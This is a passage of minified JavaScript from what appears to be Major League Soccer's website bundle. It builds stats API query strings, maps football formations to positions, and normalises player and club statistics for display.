Club=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function Ye(t){return t?`&page=${t}`:""}function Qe(t){return t!=null?`&page_size=${t}`:""}function Je(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Xe(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function qe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return lt},EC:function(){return Ge},FY:function(){return at},HZ:function(){return ce},J1:function(){return q},JR:function(){return it},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Of:function(){return ae},Os:function(){return k},Pr:function(){return ue},QH:function(){return rt},Qj:function(){return pt},RN:function(){return re},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Yv:function(){return je},Zd:function(){return tt},dM:function(){return B},d_:function(){return ot},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return ut},kE:function(){return Q},mx:function(){return _t},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},rd:function(){return st},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return _},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function et(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:Ye,opta_id:Qe,full_name:Je,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Xe,height:qe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Xe||null,preferredFoot:r||null,weight:ft,height:qe,knownName:X||de||null,firstName:W||fe||null,lastName:H||Ye||null,image:C||null,optaId:z||Qe,biography:Z||null,clubOptaId:V||null,fullName:J||Je||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,turnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),Ye=calculatePercentage(n?.duel_won,n?.duel),Qe=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Je=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Xe=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),qe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Je,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Xe,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:Ye,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Qe,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:qe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shootin